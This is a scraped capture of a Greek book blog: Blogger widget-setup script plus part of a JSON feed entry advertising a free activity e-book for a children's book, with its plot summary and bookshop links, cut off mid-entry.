\u039a\u03cd\u03c1\u03b9\u03bf\u03c5 \u0393\u03bf\u03c5\u03af\u03bb\u03bf\u03bc\u03c0\u03b9 - Robert Barry / \u0394\u03b9\u03b1\u03b3\u03c9\u03bd\u03b9\u03c3\u03bc\u03cc\u03c2'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u0395\u03c0\u03b5\u03be\u03b5\u03c1\u03b3\u03b1\u03c3\u03af\u03b1', 'linkCopiedToClipboard': '\u039f \u03c3\u03cd\u03bd\u03b4\u03b5\u03c3\u03bc\u03bf\u03c2 \u03b1\u03bd\u03c4\u03b9\u03b3\u03c1\u03ac\u03c6\u03b7\u03ba\u03b5 \u03c3\u03c4\u03bf \u03c0\u03c1\u03cc\u03c7\u03b5\u03b9\u03c1\u03bf!', 'ok': '\u039f\u039a', 'postLink': '\u03a3\u03cd\u03bd\u03b4\u03b5\u03c3\u03bc\u03bf\u03c2 \u03b1\u03bd\u03ac\u03c1\u03c4\u03b7\u03c3\u03b7\u03c2'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u03a0\u03c1\u03bf\u03c3\u03b1\u03c1\u03bc\u03bf\u03c3\u03bc\u03ad\u03bd\u03bf', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u03a4\u03bf \u03a7\u03c1\u03b9\u03c3\u03c4\u03bf\u03c5\u03b3\u03b5\u03bd\u03bd\u03b9\u03ac\u03c4\u03b9\u03ba\u03bf \u0394\u03ad\u03bd\u03c4\u03c1\u03bf \u03c4\u03bf\u03c5 \u039a\u03cd\u03c1\u03b9\u03bf\u03c5 \u0393\u03bf\u03c5\u03af\u03bb\u03bf\u03bc\u03c0\u03b9 - Robert Barry / \u0394\u03b9\u03b1\u03b3\u03c9\u03bd\u03b9\u03c3\u03bc\u03cc\u03c2', 'description': ' \u03a0\u03bf\u03c4\u03ad \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b1\u03c1\u03b3\u03ac \u03b3\u03b9\u03b1 \u03c7\u03c1\u03b9\u03c3\u03c4\u03bf\u03c5\u03b3\u03b5\u03bd\u03bd\u03b9\u03ac\u03c4\u03b9\u03ba\u03b5\u03c2 \u03b9\u03c3\u03c4\u03bf\u03c1\u03af\u03b5\u03c2, \u03b5\u03b9\u03b4\u03b9\u03ba\u03ac \u03b5\u03ac\u03bd \u03b3\u03b5\u03bc\u03af\u03b6\u03bf\u03c5\u03bd \u03c4\u03b7\u03bd \u03ba\u03b1\u03c1\u03b4\u03b9\u03ac \u03bc\u03b1\u03c2 \u03bc\u03b5 \u03b1\u03b3\u03ac\u03c0\u03b7 \u03ba\u03b1\u03b9 \u03c7\u03b1\u03bc\u03cc\u03b3\u03b5\u03bb\u03b1! \u03a4\u03bf \u03a7\u03c1\u03b9\u03c3\u03c4\u03bf\u03c5\u03b3\u03b5\u03bd\u03bd\u03b9\u03ac\u03c4\u03b9\u03ba\u03bf \u0394\u03ad\u03bd\u03c4\u03c1\u03bf ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiL_xBByNB3hQvnQcXVLoQKWXikmc4XEaBYoRRhIDkvyLvBrufmsguuT7ZSay0zLUxHsXn9CgxtxLNm6Bnueq_P51jgGNFmC8XxFrhs8mgkGVriLfwl32xOcqT8LLXZ7V2097093Vs7J6g/s640/to+xristougenniatiko+dentro+tou+kuriou+gouolmpi.jpg', 'url': 'https://www.readoclock.gr/2019/11/to-xristougenniatiko-dentro-tou-kuriou-willowby-robert-barry.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1549249258529054941}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'Slider Widget', document.getElementById('HTML218'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2007036319-lbx__el.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'Instagram Widget', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Footer Widget (A)', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'Footer Widget (B)', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'Footer Widget (c)', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.readoclock.gr/feeds/posts/default/-/%CE%9F%CE%99%20%CE%99%CE%A3%CE%A4%CE%9F%CE%A1%CE%99%CE%95%CE%A3%20%CE%9C%CE%9F%CE%A5?alt=json-in-script&max-results=3&callback=jQuery1110004219936004421965_1769913780298&_=1769913780299
body_size: 6821
content:
// API callback
jQuery1110004219936004421965_1769913780298({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1905758187138798316"},"updated":{"$t":"2026-01-31T08:28:05.713-08:00"},"category":[{"term":"REVIEWS"},{"term":"ΠΑΙΔΙΚΑ ΒΙΒΛΙΑ"},{"term":"ΚΛΑΣΙΚΗ ΛΟΓΟΤΕΧΝΙΑ"},{"term":"ΑΣΤΥΝΟΜΙΚΗ ΛΟΓΟΤΕΧΝΙΑ"},{"term":"ΔΙΑΓΩΝΙΣΜΟΙ"},{"term":"ΣΥΝΕΝΤΕΥΞΕΙΣ"},{"term":"ΠΑΡΟΥΣΙΑΣΕΙΣ"},{"term":"ΟΙ ΙΣΤΟΡΙΕΣ ΜΟΥ"},{"term":"ΒΙΒΛΙΑ"},{"term":"ΝΕΕΣ ΚΥΚΛΟΦΟΡΙΕΣ"},{"term":"ΠΟΙΗΣΗ"},{"term":"ΑΡΘΡΑ"},{"term":"GRAPHIC NOVELS"},{"term":"MEDIA"},{"term":"ΔΩΡΕΑΝ ΕΚΤΥΠΩΣΙΜΑ"},{"term":"EVENTS"},{"term":"INSTA-ΕΡΕΥΝΑ"},{"term":"ΟΙ ΣΤΙΧΟΙ ΜΟΥ"},{"term":"ΛΟΓΟΤΕΧΝΙΚΟΙ ΜΑΡΑΘΩΝΙΟΙ"},{"term":"INSTASTORIES"},{"term":"GUEST POST"},{"term":"ΑΦΙΕΡΩΜΑΤΑ"},{"term":"ΕΦΗΒΙΚΗ ΛΟΓΟΤΕΧΝΙΑ"},{"term":"ΘΕΑΤΡΟ"},{"term":"BOOK HAUL"},{"term":"CHALLENGE"},{"term":"ΠΑΙΔΙΚΟ ΤΡΑΓΟΥΔΙ"},{"term":"ΤΡΑΓΟΥΔΙ"}],"title":{"type":"text","$t":"ReadOclock"},"subtitle":{"type":"html","$t":"Πάντα υπάρχει χρόνος για διάβασμα!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.readoclock.gr\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1905758187138798316\/posts\/default\/-\/%CE%9F%CE%99+%CE%99%CE%A3%CE%A4%CE%9F%CE%A1%CE%99%CE%95%CE%A3+%CE%9C%CE%9F%CE%A5?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.readoclock.gr\/search\/label\/%CE%9F%CE%99%20%CE%99%CE%A3%CE%A4%CE%9F%CE%A1%CE%99%CE%95%CE%A3%20%CE%9C%CE%9F%CE%A5"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1905758187138798316\/posts\/default\/-\/%CE%9F%CE%99+%CE%99%CE%A3%CE%A4%CE%9F%CE%A1%CE%99%CE%95%CE%A3+%CE%9C%CE%9F%CE%A5\/-\/%CE%9F%CE%99+%CE%99%CE%A3%CE%A4%CE%9F%CE%A1%CE%99%CE%95%CE%A3+%CE%9C%CE%9F%CE%A5?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Χαρά Σωτηροπούλου"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03752222124117339948"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"20"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1905758187138798316.post-3561288016906266573"},"published":{"$t":"2023-05-07T06:30:00.001-07:00"},"updated":{"$t":"2023-05-07T06:31:04.977-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ΔΩΡΕΑΝ ΕΚΤΥΠΩΣΙΜΑ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ΟΙ ΙΣΤΟΡΙΕΣ ΜΟΥ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ΠΑΙΔΙΚΑ ΒΙΒΛΙΑ"}],"title":{"type":"text","$t":"Μια Μέρα Αλλιώτικη Από Τις Άλλες - Δωρεάν Βιβλίο Δραστηριοτήτων "},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: times; font-size: large;\"\u003EΤο βιβλίο\u003Cb\u003E\u003Cspan style=\"color: #990000;\"\u003E \"Μια μέρα αλλιώτικη από τις άλλες\"\u003C\/span\u003E\u003C\/b\u003E, απέκτησε το δικό του δωρεάν e-book δραστηριοτήτων!\u0026nbsp;\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAJ8VMWi-EaZdNZhKtuYtsqhleqvb0VNikGkk84-sUEUhC20ChBi44VVKOUxOVOb8m48KkR4_FItH2aJqY3ryAMpPcCgYUz-3qqj54Wak9KDl-4NspMJKPJCVWLBt5yw3v2tbR4P6XtEfPohebGKUcOct-6ztn7SARXkPsZatqUM93pEo7bSenp8FF\/s2048\/345257827_238594385428349_8452420393520050533_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1970\" data-original-width=\"2048\" height=\"385\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAJ8VMWi-EaZdNZhKtuYtsqhleqvb0VNikGkk84-sUEUhC20ChBi44VVKOUxOVOb8m48KkR4_FItH2aJqY3ryAMpPcCgYUz-3qqj54Wak9KDl-4NspMJKPJCVWLBt5yw3v2tbR4P6XtEfPohebGKUcOct-6ztn7SARXkPsZatqUM93pEo7bSenp8FF\/w400-h385\/345257827_238594385428349_8452420393520050533_n.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EΗ ιστορία του Γιώργου και της Αλίκης, συνεχίζει και πέρα από το βιβλίο, με ασκήσεις δημιουργικής γραφής, χρωμοσελίδα,\u0026nbsp; ακόμη και συμβουλές από τους ήρωες της ιστορίας!\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EΜπορείτε να το κατεβάσετε εντελώς δωρεάν, και να το εκτυπώσετε, είτε ολόκληρο, είτε τμηματικά πατώντας:\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1ft5q7zG4nc8dWqtHqovaNi9wQ9p1Q-te\/view?usp=share_link\" target=\"_blank\"\u003E\u003Cspan style=\"color: #990000; font-size: x-large;\"\u003E\u003Cb\u003EΕΔΩ!!!\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXWRJ5veLUcbFGnBvdDT2qhdHIux1N_vQK2P9WBc65aYOusjGu9NoCWU8uXk27qOcb8mY2NTMnX4siEjpASmQKqJkskrqhpETRDzJL8NIus2dMXCS11tXmy-ZRB9vQx6leGsVLUCDe3W3MhRhBjEODjEhmXnW07EdLkPkSgR_KdHsPwr9zwbX9RMm4\/s2048\/345482152_1045352403109810_4129923192542151815_n%20(2).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1448\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXWRJ5veLUcbFGnBvdDT2qhdHIux1N_vQK2P9WBc65aYOusjGu9NoCWU8uXk27qOcb8mY2NTMnX4siEjpASmQKqJkskrqhpETRDzJL8NIus2dMXCS11tXmy-ZRB9vQx6leGsVLUCDe3W3MhRhBjEODjEhmXnW07EdLkPkSgR_KdHsPwr9zwbX9RMm4\/w283-h400\/345482152_1045352403109810_4129923192542151815_n%20(2).jpg\" width=\"283\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cb\u003EΜια Μέρα Αλλιώτικη Από Τις Άλλες\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EΣυγγραφέας : Χαρά Σωτηροπούλου\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EΕικονογράφηση : Ιωάννα Σταυρούλα Αθανασοπούλου\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EΕκδόσεις: Κομνηνός\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cb\u003EΠΕΡΙΛΗΨΗ ΒΙΒΛΙΟΥ:\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #161619; margin-bottom: 1rem; margin-top: 0px; word-break: break-word;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Ci\u003E\u003Cspan data-contrast=\"auto\" style=\"box-sizing: border-box; word-break: break-word;\"\u003EΤα δύο αδέλφια, ο Γιώργος και η Αλίκη, περνούν τις μέρες τους συνηθισμένα, μέχρι τη στιγμή που όλα… ανατρέπονται.\u0026nbsp;\u003C\/span\u003E\u003Cspan data-ccp-props=\"{}\" style=\"box-sizing: border-box; word-break: break-word;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #161619; margin-bottom: 1rem; margin-top: 0px; word-break: break-word;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Ci\u003E\u003Cspan data-contrast=\"auto\" style=\"box-sizing: border-box; word-break: break-word;\"\u003EΜια βροχερή μέρα, ξεχνούν τα κλειδιά του σπιτιού τους και μένουν έξω από αυτό. Η ατυχία τους θα τους οδηγήσει σε μία μοναδική ανακάλυψη: Το κλειδί που βρίσκεται κάτω από το χαλί της εξώπορτας… τους μιλά και μάλιστα τους βοηθά να μπουν μέσα στο σπίτι.\u0026nbsp;\u003C\/span\u003E\u003Cspan data-ccp-props=\"{}\" style=\"box-sizing: border-box; word-break: break-word;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #161619; margin-bottom: 1rem; margin-top: 0px; word-break: break-word;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Ci\u003E\u003Cspan data-contrast=\"auto\" style=\"box-sizing: border-box; word-break: break-word;\"\u003EΜε τη συζήτηση μαζί του τους αποκαλύπτεται ένας νέος κόσμος, στον οποίο όλα τα αντικείμενα έχουν φωνή αλλά και ψυχή!\u0026nbsp;\u003C\/span\u003E\u003Cspan data-ccp-props=\"{}\" style=\"box-sizing: border-box; word-break: break-word;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #161619; margin-bottom: 1rem; margin-top: 0px; word-break: break-word;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Ci\u003E\u003Cspan data-contrast=\"auto\" style=\"box-sizing: border-box; word-break: break-word;\"\u003EO\u003C\/span\u003E\u003Cspan data-contrast=\"auto\" style=\"box-sizing: border-box; word-break: break-word;\"\u003E\u0026nbsp;Γιώργος αποφασίζει να μιλήσει μαζί τους, να τα ακούσει και να κάνει ό,τι μπορεί για να τα δει ευτυχισμένα. Θα μιλήσει με τη σχολική σάκα του, το βιβλίο της γλώσσας και το σοφό ρολόι του τοίχου τους. Ακόμη, θα ακούσει τι έχουν να πουν τα παιχνίδια, η μπάλα του, τα επιτραπέζια και τα παλιά του στρατιωτάκια.\u0026nbsp;\u003C\/span\u003E\u003Cspan data-ccp-props=\"{}\" style=\"box-sizing: border-box; word-break: break-word;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #161619; margin-bottom: 1rem; margin-top: 0px; word-break: break-word;\"\u003E\u003Cspan data-contrast=\"auto\" style=\"box-sizing: border-box; word-break: break-word;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Ci\u003EΝα, λοιπόν που κάθε αντικείμενο, σαν αυτά που αγνοούμε στην καθημερινότητά μας, έχει να προσφέρει γνώση και μαθήματα ζωής στον Γιώργο αλλά και σε όλους τους μικρούς αναγνώστες.\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cb\u003EΒίντεο Trailer Βιβλίου :\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/RJD0LGNljKU\" width=\"320\" youtube-src-id=\"RJD0LGNljKU\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELink αγοράς μέσω εκδοτικού :\u0026nbsp;\u003Ca href=\"https:\/\/komninos.shop\/shop\/%ce%b5%ce%ba%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%ce%ba%ce%bf%ce%bc%ce%bd%ce%b7%ce%bd%cf%8c%cf%82\/%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%cf%8c-%ce%b2%ce%b9%ce%b2%ce%bb%ce%af%ce%bf\/%ce%bc%ce%b9%ce%b1-%ce%bc%ce%b5%cf%81%ce%b1-%ce%b1%ce%bb%ce%bb%ce%b9%cf%89%cf%84%ce%b9%ce%ba%ce%b7-%ce%b1%cf%80%ce%bf-%cf%84%ce%b9%cf%83-%ce%b1%ce%bb%ce%bb%ce%b5%cf%83\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #990000;\"\u003EΕΔΩ\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EΜέσω βιβλιοπωλείων :\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.politeianet.gr\/books\/9786185747039-sotiropoulou-chara-komninos-mia-mera-alliotiki-apo-tis-alles-349849\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #990000;\"\u003E\u003Cb\u003EΠολιτεία \u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www.ianos.gr\/mia-mera-alliotiki-apo-tis-alles-0546141\" target=\"_blank\"\u003E\u003Cspan style=\"color: #990000; font-size: large;\"\u003E\u003Cb\u003EΙανός \u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.pediabooks.gr\/mia-mera-alliotiki-apo-tis-alles\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #990000;\"\u003E\u003Cb\u003EPediaBooks \u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www.bibliotopia.gr\/product\/461137\/biblia-paidika-efibika-grafi-glossa-anagnosi-mia-mera-alliotiki-apo-tis-alles-\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #990000; font-size: large;\"\u003E\u003Cb\u003EBibliotopia \u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www.vivliopoleiopataki.gr\/product\/666507\/vivlia-paidika--efhvika-paidikh-neanikh-logotexnia\/Mia-mera-alliotikh-apo-tis-alles\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #990000; font-size: large;\"\u003E\u003Cb\u003EΒιβλιοπωλείο Πατάκη \u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.ediagonios.gr\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #990000;\"\u003EΒιβλιοπωλείο Διαγώνιος\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cbr 